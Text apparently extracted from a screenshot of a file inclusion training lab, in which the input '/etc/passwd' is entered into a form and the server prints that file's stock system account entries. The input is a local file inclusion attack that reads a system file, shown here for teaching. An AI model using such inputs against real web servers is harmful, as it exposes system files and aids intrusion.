 File Inclusion Lab
Lab #1: Include a file in the input form below
File Name /etc/passwd Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false